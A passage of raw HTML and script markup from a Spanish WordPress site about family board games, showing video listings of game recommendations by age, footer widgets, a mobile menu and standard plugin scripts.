mDzhP8xUU58] Youtube Automatic"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/especial-%e2%9d%87%ef%b8%8f-iniciando-tu-ludoteca-%e2%9d%87%ef%b8%8f-los-mejores-juegos-de-mesa-para-empezar-en-el-mundo-ludico-%f0%9f%8e%b2-2?video_embed=12529&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">18:39</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/especial-%e2%9d%87%ef%b8%8f-iniciando-tu-ludoteca-%e2%9d%87%ef%b8%8f-los-mejores-juegos-de-mesa-para-empezar-en-el-mundo-ludico-%f0%9f%8e%b2-2" title="ESPECIAL ❇️ INICIANDO TU LUDOTECA ❇️ &#8211; Los mejores juegos de mesa para empezar en el mundo lúdico 🎲">ESPECIAL ❇️ INICIANDO TU LUDOTECA ❇️ &#8211; Los mejores juegos de mesa para empezar en el mundo lúdico 🎲</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.8K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="12529">203</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="9028" href="https://con4hijos.com/tag-de-los-imprescindibles-nuestros-12-juegos-de-mesa-imprescindibles-2" title="TAG DE LOS IMPRESCINDIBLES &#8211; Nuestros 12 juegos de mesa Imprescindibles" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="TAG DE LOS IMPRESCINDIBLES &#8211; Nuestros 12 juegos de mesa Imprescindibles"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/tag-de-los-imprescindibles-nuestros-12-juegos-de-mesa-imprescindibles-2?video_embed=9028&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">26:26</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/tag-de-los-imprescindibles-nuestros-12-juegos-de-mesa-imprescindibles-2" title="TAG DE LOS IMPRESCINDIBLES &#8211; Nuestros 12 juegos de mesa Imprescindibles">TAG DE LOS IMPRESCINDIBLES &#8211; Nuestros 12 juegos de mesa Imprescindibles</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.7K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="9028">280</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="10134" href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-5-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 5 AÑOS (Los mayores también pueden jugar a ellos)" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-3-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-3-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-3-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="RECOPILATORIO DE JUEGOS DE MESA PARA 5 AÑOS (Los mayores también pueden jugar a ellos)"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-5-anos-los-mayores-tambien-pueden-jugar-a-ellos-2?video_embed=10134&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">48:42</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-5-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 5 AÑOS (Los mayores también pueden jugar a ellos)">RECOPILATORIO DE JUEGOS DE MESA PARA 5 AÑOS (Los mayores también pueden jugar a ellos)</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.5K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="10134">204</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="10117" href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-7-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 7 AÑOS (Los mayores también pueden jugar a ellos)" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-1-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-1-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-1-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="RECOPILATORIO DE JUEGOS DE MESA PARA 7 AÑOS (Los mayores también pueden jugar a ellos)"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-7-anos-los-mayores-tambien-pueden-jugar-a-ellos-2?video_embed=10117&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">57:42</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-7-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 7 AÑOS (Los mayores también pueden jugar a ellos)">RECOPILATORIO DE JUEGOS DE MESA PARA 7 AÑOS (Los mayores también pueden jugar a ellos)</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.5K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="10117">163</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																									</div>
											</div>
										</div>		
																			
								</div>
							</div>
						</div>	
					</div>
				</div>
			</div>	
		</div>
		                        
                                                
                                                
                        <div class="footer-wrapper dark-background">
	        <div class="footer-sidebar">
            <div class="site__container fullwidth-vidorev-ctrl">                        	
                <div class="site__row">
                    <div id="media_video-5" class="widget r-widget-control  widget__col-03 widget_media_video"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">PROPOSITOS LUDICOS 2024</span></h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1585-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/gIrxXt07WJk?_=1" /><a href="https://youtu.be/gIrxXt07WJk">https://youtu.be/gIrxXt07WJk</a></video></div></div></div><div id="media_image-3" class="widget r-widget-control  widget__col-02 widget_media_image"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Ecomimos</span></h2><a href="https://www.ecomimos.com"><img width="300" height="250" src="https://con4hijos.com/wp-content/uploads/2024/01/ecomimos-logo-1580204087.jpg" class="image wp-image-10428  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div></div><div id="media_image-8" class="widget r-widget-control  widget__col-02 widget_media_image"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">El 10 del mes&#8230;</span></h2><a href="https://con4hijos.com/los-10-del-mes"><img width="150" height="150" src="https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-150x150.png" class="image wp-image-12800  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" title="El 10 del mes..." decoding="async" srcset="https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-150x150.png 150w, https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-60x60.png 60w, https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-100x100.png 100w, https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-200x200.png 200w, https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-268x268.png 268w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div id="post_views_counter_list_widget-5" class="widget r-widget-control  widget__col-04 widget_post_views_counter_list_widget"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Publicaciones más vistas</span></h2><ul>
			<li>
					<a class="post-title" href="https://con4hijos.com/especial-%f0%9f%8e%81-regalos-%f0%9f%8e%81-para-jugones-que-no-sean-juegos-de-mesa">ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA</a>
			</li>
			<li>
					<a class="post-title" href="https://con4hijos.com/escusas-para-jugar-shorts-juegos-de-mesa">Escusas para jugar &#8211; Shorts juegos de mesa</a>
			</li>
			<li>
					<a class="post-title" href="https://con4hijos.com/%f0%9f%8f%86-los-mejores-juegos-de-mesa-de-haba-nuestro-top-de-haba-%f0%9f%8f%86">🏆 LOS MEJORES JUEGOS DE MESA DE HABA &#8211; Nuestro TOP de HABA 🏆</a>
			</li>
			<li>
					<a class="post-title" href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-6-anos-los-mayores-tambien-pueden-jugar-a-ellos-2">RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)</a>
			</li>
			<li>
					<a class="post-title" href="https://con4hijos.com/%f0%9f%a5%b3-especial-nochevieja-%f0%9f%a5%b3-top-2023-%f0%9f%8e%8a%f0%9f%8e%89los-mejores-juegos-de-mesa-de-2023-sorteo-cerrado">🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado</a>
			</li></ul></div></div>                </div>
            </div>
        </div>
        
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                                            <div class="default-copyright">	
                            Copyright &copy; 2024. Created by @JugonOcasional. Powered by WordPress                        </div>
                                    </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
							<li class="instagram-link">
					<a href="https://www.instagram.com/con4hijos/" title="Instagram" target="_blank">	
						<span class="icon">
							<i class="fa fa-instagram"></i>
						</span>							
					</a>
				</li>
								<li class="custom-fa fa-telegram-link">
						<a href="https://t.me/+ysKwo3vOdLZmMzI0" title="Telegram" target="_blank">							
							<span class="icon">
								<i class="fa fa-telegram"></i>
							</span>							
						</a>
					</li>
								<li class="custom-fab fa-tiktok-link">
						<a href="https://www.tiktok.com/@con4hijos" title="Tik Tok" target="_blank">							
							<span class="icon">
								<i class="fab fa-tiktok"></i>
							</span>							
						</a>
					</li>
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            		</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12757"><a href="#">CATEGORIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10458"><a href="https://con4hijos.com/category/laboratorio">Laboratorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10461"><a href="https://con4hijos.com/category/duelo">El Duelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10462"><a href="https://con4hijos.com/category/tops-y-recopilatorios">Recopilatorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10615"><a href="https://con4hijos.com/category/directos-ecomimos">Directos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12957"><a href="https://con4hijos.com/category/entrevistas">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10460"><a href="https://con4hijos.com/category/tag">TAG´s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10463"><a href="https://con4hijos.com/category/tutoriales">Reseñas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12759"><a href="https://con4hijos.com/diccionario-ludico">Diccionario Lúdico</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12823"><a href="https://con4hijos.com/los-10-del-mes">LOS &#8220;10&#8221; DEL MES&#8230;</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10911"><a href="https://con4hijos.com/contacto">Contacto</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vidorev/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/google.com\/article"},"headline":"UNBOXING MYSTERY BOX INFANTIL","description":"Abrimos la Mystery Box Infantil en directo de&nbsp;@boardgamesfunkocioshop Deciros que nos ha sorprendido muy gratamente y encantado, que estamos ya con ganas de probar todos los juegos. Ver esta publicaci\u00f3n en Instagram Una publicaci\u00f3n compartida de Marisa (@con4hijos) \u00a1Haz clic para puntuar esta entrada! (Votos: 0 Promedio: 0)","datePublished":"2021-03-29T18:10:00+00:00","dateModified":"2021-03-29T18:10:00+00:00","author":{"@type":"Person","name":"administrador"},"publisher":{"@type":"Organization","name":"Con4hijos","logo":{"@type":"ImageObject","url":"https:\/\/con4hijos.com\/wp-content\/uploads\/2025\/10\/logo-banner3.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://con4hijos.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.9.9" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.9.9" id="select2-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.9.9" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.9.9" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/con4hijos.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/con4hijos.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4761; window.ASL.version = 4761; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4761" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4761" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4761" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4761" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4761" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4761" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://con4hijos.com","adminUrl":"https://con4hijos.com/wp-admin/","ajaxurl":"https://con4hijos.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"estrella\"","starsPluralForm":"\"estrellas\"","textAfterVr":"\"(Votos: %total_count%  Promedio: %average%)\"","textRating":"\"Valoraci\\u00f3n\"","textLoadRanking":"\"Cargando por favor espere\"","textVvStats":"\"de 5 estrellas\"","textOrderBy":"\"Ordenar por\"","textMostRated":"\"Mayor puntuaci\\u00f3n\"","textHighestRated":"\"Mejor puntuaci\\u00f3n\"","textLeftColumnHeader":"\"Enrada\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=3.4.7" id="yasr-global-functions-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=3.4.7" id="yasr-front-vv-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 